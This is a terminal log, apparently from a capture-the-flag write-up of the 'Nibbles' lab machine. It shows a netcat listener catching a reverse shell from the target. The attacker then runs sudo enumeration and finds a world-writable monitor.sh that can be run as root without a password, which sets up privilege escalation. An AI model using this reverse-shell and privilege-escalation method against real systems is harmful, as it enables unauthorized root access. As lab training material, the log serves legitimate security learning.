 parallels@ubuntu:~$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [10.10.10.75] port 1234 [tcp/*] accepted (family 2, sport 56184)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
$ cd /home/nibbler/personal/stuff
$ ls -al
total 12
drwxr-xr-x 2 nibbler nibbler 4096 Dec 10  2017 .
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10  2017 ..
-rwxrwxrwx 1 nibbler nibbler 4015 May  8  2015 monitor.sh